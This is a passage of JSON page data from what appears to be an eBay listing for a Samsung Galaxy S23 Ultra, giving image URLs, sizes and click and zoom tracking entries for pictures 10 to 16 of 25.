                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "10 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "11 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "12 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "13 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 888,
                                  "width": 1041
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "14 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 841,
                                  "width": 1189
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "15 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "16 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
